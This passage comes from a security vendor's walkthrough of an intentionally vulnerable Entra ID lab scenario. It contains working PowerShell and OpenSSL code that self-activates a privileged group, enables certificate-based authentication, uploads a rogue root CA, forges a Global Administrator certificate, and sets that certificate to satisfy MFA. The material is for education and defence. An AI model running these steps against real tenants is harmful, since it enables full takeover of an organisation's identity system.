
Authentication Policy Managers groupThose are highly privileged roles.
Application Administratorallows full control over all applications in the tenant, including the ability to add secrets or certificates to any service principal. (We intentionally included this role to support multiple attack paths of varying complexity.)Authentication Policy Administrator, crucially, grants us the ability to enable CBA—the exact control we were missing to advance with the attack chain.
NOTE: Since this is (currently) the final scenario in the EntraGoat series, we intentionally include some of these dead-end enumeration steps to illustrate the thought process behind privilege discovery. Systematic exploration of both service principals and user identities is critical for identifying viable escalation paths in Entra ID.
Step 5: Activating PIM assignment
Now that we’ve identified eligibility for the Authentication Policy Managers group, we can self-activate the PIM assignment using the Graph API:
      $activationBody = @{
    accessId = "member"
    principalId = $currentUser.Id
    groupId = $authGroup.Id
    action = "selfActivate"
    scheduleInfo = @{
        startDateTime = (Get-Date).ToUniversalTime().ToString("o")
        expiration = @{
            type = "afterDuration"
            duration = "PT8H"
        }
    }
    justification = "Need to configure authentication policies for support tickets"
}

Invoke-MgGraphRequest -Method POST `
    -Uri "https://graph.microsoft.com/beta/identityGovernance/privilegedAccess/group/assignmentScheduleRequests" `
    -Body $activationBody -ContentType "application/json"
After a short propagation delay, we can re-check group membership to confirm active status (Figure 15).
Step 6: Enabling certificate-based authentication
With group membership active, we can enable tenant-wide CBA. First, we query the current CBA configuration object (Figure 16).
Then, we enable CBA using the following payload for the updated configuration:
      $updateParams = @{
    State = "enabled"
    "@odata.type" = "#microsoft.graph.x509CertificateAuthenticationMethodConfiguration"
    certificateUserBindings = @(
        @{
            x509CertificateField = "PrincipalName"
            userProperty = "userPrincipalName"
            priority = 1
        }
    )
    authenticationModeConfiguration = @{
        x509CertificateAuthenticationDefaultMode = "x509CertificateSingleFactor"
        rules = @()
    }
}

Update-MgPolicyAuthenticationMethodPolicyAuthenticationMethodConfiguration `
    -AuthenticationMethodConfigurationId "X509Certificate" -BodyParameter $updateParams
And we verify that CBA is now enabled (Figure 17).

NOTE: This change can also be applied interactively through the Entra admin center by:
- Signing in at https://entra.microsoft.com using Terence’s account
- Navigating to: Entra ID → Authentication methods → Policies → Certificate-based authentication
- Toggling state to Enable, as Figure 18 shows

Depending on tenant policy, MFA setup may be required for Terence on first login.
Step 7: Uploading the malicious root certificate authority
Now that CBA is enabled, we pivot back to the DataSync-Production service principal and authenticate using the client secret we previously added to it in order to add a root CA to the tenant’s trusted CAs.
Connect-MgGraph -TenantId $tenantId -ClientSecretCredential $dsCred
NOTE: Creating, configuring, and uploading a root CA and client certificate to Entra ID via CLI is a multi-step process with several failure points. Entra ID enforces a specific format for the UPN field in the SAN extension that PowerShell struggles to generate with the required OID. To avoid these pitfalls, we use OpenSSL to generate both the root CA and the client certificate.
We begin by setting up the CA structure with the following script:
      $opensslBinary = "C:\Program Files\OpenSSL-Win64\bin\openssl.exe"

$adminUPN = (Get-MgUser -Filter "startswith(userPrincipalName,'EntraGoat-admin-s6')").UserPrincipalName

# Setup CA directory structure
$caWorkspace = "$env:TEMP\EntraGoat-CA"
if (Test-Path $caWorkspace) {
    Set-Location $env:TEMP
    Remove-Item $caWorkspace -Recurse -Force
}
@("$caWorkspace", "$caWorkspace\ca", "$caWorkspace\ca\issued") | ForEach-Object {
    New-Item -Path $_ -ItemType Directory -Force | Out-Null
}

# Initialize database (as OpenSSL requires specific format)
New-Item -Path "$caWorkspace\ca\index.db" -ItemType File -Force | Out-Null
"01" | Out-File "$caWorkspace\ca\serial" -Encoding ASCII -NoNewline

# Root Certificate Authority configuration
$caConfig = @"
[ ca ]
default_ca = entragoat_ca

[ entragoat_ca ]
dir = ./ca
certs = `$dir
new_certs_dir = `$dir/issued
database = `$dir/index.db
serial = `$dir/serial
RANDFILE = `$dir/.rand
certificate = `$dir/entragoat-root.cer
private_key = `$dir/entragoat-root.key
default_days = 730
default_crl_days = 30
default_md = sha256
preserve = no
policy = trust_no_one_policy

[ trust_no_one_policy ]
countryName = optional
stateOrProvinceName = optional
localityName = optional
organizationName = optional
organizationalUnitName = optional
commonName = optional
emailAddress = optional

[req]
x509_extensions = user_cert
req_extensions = v3_req

[ user_cert ]
subjectAltName = @alt_names

[ v3_req ]
subjectAltName = @alt_names

[alt_names]
otherName=1.3.6.1.4.1.311.20.2.3;UTF8:$adminUPN
"@

# Client certificate configuration with SAN extension
$clientConfig = @"
[req]
x509_extensions = user_cert
req_extensions = v3_req

[ user_cert ]
subjectAltName = @alt_names

[ v3_req ]
subjectAltName = @alt_names

[alt_names]
otherName=1.3.6.1.4.1.311.20.2.3;UTF8:$adminUPN
"@

# output configuration to files
$caConfig | Out-File "$caWorkspace\ca.conf" -Encoding ASCII
$clientConfig | Out-File "$caWorkspace\client.conf" -Encoding ASCII

Set-Location $caWorkspace

# Generate root CA private key
& $opensslBinary genrsa -out ca\entragoat-root.key 4096

# Create root certificate for entra trust
& $opensslBinary req -new -x509 -days 3650 -key ca\entragoat-root.key -out ca\entragoat-root.cer -subj "/CN=EntraGoat Evil Root CA/O=EntraGoat Security/C=US"

Write-Output "Root CA certificate path: $caWorkspace\ca\entragoat-root.cer" # upload this to the tenant
After the malicious CA infrastructure is prepared, the contents of $caWorkspace\ca\ should resemble the files that Figure 19 shows.

$caWorkspace\ca\Now we can upload our custom root certificate to Entra ID’s trusted certificate authorities list:
      # Load the root certificate
$rootCA = [System.Security.Cryptography.X509Certificates.X509Certificate2]::new("$caWorkspace\ca\entragoat-root.cer")

$caAuthority = @{
    isRootAuthority = $true
    certificate = [System.Convert]::ToBase64String($rootCA.GetRawCertData())
}

# get existing CBA configuration
try {
    $existingConfigs = Invoke-MgGraphRequest -Method GET `
        -Uri "https://graph.microsoft.com/v1.0/organization/$tenantId/certificateBasedAuthConfiguration"

    if ($existingConfigs.value -and $existingConfigs.value.Count -gt 0) {
        # Update existing config
        $configId = $existingConfigs.value[0].id
        $existingCAs = $existingConfigs.value[0].certificateAuthorities

        # Add new CA to existing ones
        $updatedCAs = $existingCAs + @($caAuthority)

        $updateBody = @{
            certificateAuthorities = $updatedCAs
        } | ConvertTo-Json -Depth 3

        $response = Invoke-MgGraphRequest -Method PATCH `
            -Uri "https://graph.microsoft.com/v1.0/organization/$tenantId/certificateBasedAuthConfiguration/$configId" `
            -Body $updateBody `
            -ContentType "application/json"
    } else {
        throw "No existing configuration found"
    }
}
catch {
    # Create new CBA configuration
    $body = @{
        certificateAuthorities = @($caAuthority)
    } | ConvertTo-Json -Depth 3

    $response = Invoke-MgGraphRequest -Method POST `
        -Uri "https://graph.microsoft.com/v1.0/organization/$tenantId/certificateBasedAuthConfiguration" `
        -Body $body `
        -ContentType "application/json"
}
And verify that the upload succeeded and the certificate is now trusted by the tenant:
$configs = Invoke-MgGraphRequest -Method GET `
-Uri "https://graph.microsoft.com/v1.0/organization/$tenantId/certificateBasedAuthConfiguration"
$uploadSuccess = $false
if ($configs.value -and $configs.value.Count -gt 0) {
foreach ($ca in $configs.value[0].certificateAuthorities) {
$certBytes = [Convert]::FromBase64String($ca.certificate)
$cert = [System.Security.Cryptography.X509Certificates.X509Certificate2]::new($certBytes)
if ($cert.Thumbprint -eq $rootCA.Thumbprint) {

Write-Output "[+] Root CA successfully uploaded to tenant"
Write-Output " Thumbprint: $($cert.Thumbprint)"
Write-Output " Subject: $($cert.Subject)"
$uploadSuccess = $true
break
}
}
}
if (-not $uploadSuccess) {
Write-Output "[-] Failed to verify root CA upload. Please check the configuration."
}
Great! The root CA is now uploaded (Figure 20).
With the rogue CA accepted and trusted, we can now issue a client certificate for any identity (including the EntraGoat-admin-s6 user) and sign them using our newly and totally legitimate root CA:
      # Generate client certificate private key and signing request
& $opensslBinary req -new -sha256 -config client.conf -newkey rsa:4096 -nodes -keyout "$adminUPN.key" -out "$adminUPN.csr" -subj "/C=US/ST=Washingaot/L=EvilDistrict/O=EntraGoat/OU=Security/CN=$adminUPN"

# Sign the client certificate with root CA
& $opensslBinary ca -batch -md sha256 -config ca.conf -extensions v3_req -out "$adminUPN.crt" -infiles "$adminUPN.csr"

# Convert to PFX format for Windows installation
& $opensslBinary pkcs12 -inkey "$adminUPN.key" -in "$adminUPN.crt" -export -out "$adminUPN.pfx" -password pass:EntraGoat123!
Step 8: Passwordless authentication to GA
To complete the privileged escalation path:
1. Install the issued .pfx certificate located in $caWorkspace on your local machine (Figure 21). The import password is EntraGoat123!.


.pfx certificate2. Follow the instructions of the Certificate Import Wizard. After installation, confirm the certificate appears in certmgr.msc under Personal → Certificates, as Figure 22 shows.
3. Navigate to https://portal.azure.com or https://entra.microsoft.com/.

4. Enter the UPN for the EntraGoat-admin-s6 account.

5. When prompted, select the installed certificate (Figure 23).
Step 9: Troubleshooting CBA and MFA binding
If authentication fails with Certificate validation failed, it’s likely due to misconfigured certificate parameters or SAN/OID formatting errors.

However, if you successfully reach the Stay signed in? prompt and are then redirected to Choose a way to sign in, this indicates that:
- The certificate is valid
- CBA is enabled
- But the tenant’s authentication binding policy classifies certificates as single-factor authentication
- And tenant policies require multifactor authentication for privileged access
In that case, the default mode value x509CertificateAuthenticationDefaultMode is set to single-factor x509CertificateSingleFactor and because of that, CBA does not satisfy MFA requirements on its own (Figure 24) and cannot be used to access privileged accounts.
To resolve this, an Authentication Policy Administrator can update the default binding mode to x509CertificateMultiFactor, allowing CBA to meet MFA requirements (Figure 25).
We can set CBA with Terence user’s security context:

      # Get current config
$current = Invoke-MgGraphRequest -Method GET -Uri "https://graph.microsoft.com/beta/policies/authenticationmethodspolicy/authenticationMethodConfigurations/X509Certificate"

# Check current mode
$current.authenticationModeConfiguration.x509CertificateAuthenticationDefaultMode

# change to MultiFactor if needed
$params = @{
    "@odata.type" = "#microsoft.graph.x509CertificateAuthenticationMethodConfiguration"
    id = "X509Certificate"
    certificateUserBindings = $current.certificateUserBindings
    authenticationModeConfiguration = @{
        x509CertificateAuthenticationDefaultMode = "x509CertificateMultiFactor"
        x509CertificateDefaultRequiredAffinityLevel = "low"
        rules = @()
    }
    includeTargets = $current.includeTargets
    excludeTargets = $current.excludeTargets
    state = "enabled"
    issuerHintsConfiguration = $current.issuerHintsConfiguration
    crlValidationConfiguration = $current.crlValidationConfiguration
    certificateAuthorityScopes = @()
}

# Apply changes
Invoke-MgGraphRequest -Method PATCH -Uri "https://graph.microsoft.com/beta/policies/authenticationmethodspolicy/authenticationMethodConfigurations/X509Certificate" -Body ($params | ConvertTo-Json -Depth 10)

# Verify change
$updated = Invoke-MgGraphRequest -Method GET -Uri "https://graph.microsoft.com/beta/policies/authenticationmethodspolicy/authenticationMethodConfigurations/X509Certificate"
$updated.authenticationModeConfiguration.x509CertificateAuthenticationDefaultMode

Alternative (GUI): You can also configure this through the Entra admin portal (Figure 26). Follow this path:
Entra ID → Authentication methods → Policies → Certificate-based authentication → Configure
Under Authentication binding, set Default authentication strength to Multi-factor.
With this policy in place, the forged client certificate can now be used to log in as EntraGoat-admin-s6, fully passwordless and MFA-compliant, completing the attack chain and granting Global Administrator access to retrieve the flag from the UI (Figure 27).
Once the scenario is completed, we execute the cleanup script to restore the tenant to its original state.
Lesson learned: Misconfigurations open attack paths
This scenario reveals how chained misconfigurations across service principals, app role assignments, and authentication settings can be weaponized to achieve full Entra ID tenant compromise without ever interacting with user passwords.
It starts with leaked credentials for a low-privileged legacy service principal, which is common in automation sprawl, and escalates by abusing overlooked permissions of Application.ReadWrite.OwnedBy and Organization.ReadWrite.All.
By pivoting between owned service principals and activating a PIM-based group assignment, the attacker enables CBA and uploads a malicious root CA to the tenant.
Finally, by issuing a forged client certificate for the Global Admin account, changing the tenant’s authentication binding policy rule on certificates to satisfy MFA requirements, and logging in with it via CBA, the attacker bypasses passwords and MFA.
This attack path exposes overlooked gaps in trust boundaries and identity architecture, showing how identity has become the new perimeter, susceptible to layered misconfigurations and unintended privilege chains.
Explore all the EntraGoat challenges
- https://github.com/Semperis/EntraGoat
- What Is EntraGoat Entra ID Simulation Environment? | Semperis Research
- Getting Started with EntraGoat: Breaking Entra ID the Smart Way
- Scenario 1: Service Principal Ownership Abuse in Entra ID
- Scenario 2: Exploiting App-Only Graph Permissions in Entra ID
- Scenario 3: Exploiting Group Ownership in Entra ID
Endnote
Disclaimer
This content is provided for educational and informational purposes only. It is intended to promote awareness and responsible remediation of security vulnerabilities that may exist on systems you own or are authorized to test. Unauthorized use of this information for malicious purposes, exploitation, or unlawful access is strictly prohibited. Semperis does not endorse or condone any illegal activity and disclaims any liability arising from misuse of the material. Additionally, Semperis does not guarantee the accuracy or completeness of the content and assumes no liability for any damages resulting from its use.